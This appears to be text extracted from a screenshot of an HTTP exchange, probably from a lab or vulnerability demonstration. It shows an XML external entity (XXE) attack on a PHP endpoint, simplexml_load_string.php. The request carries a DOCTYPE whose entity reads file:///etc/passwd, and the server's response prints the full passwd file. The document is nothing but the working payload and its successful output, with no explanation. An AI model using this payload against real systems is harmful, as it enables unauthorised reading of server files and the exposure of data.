 1 POST /simplexml_load_string.php HTTP/1.1
2 Host: 192.168.0.1:8082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.
6 Connection: close
7 Content-Type: application/xml
8 Content-Length: 148
9
0 <?xml version="1.0" encoding="utf-8"?>
1 <!DOCTYPE name [
2 <!ENTITY xxe SYSTEM "file:///etc/passwd">
3 ]>
4 <root>
<name>
&xxe;
</name>
</root>
5
1 HTTP/1.1 200 OK
2 Host: 192.168.0.1:8082
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26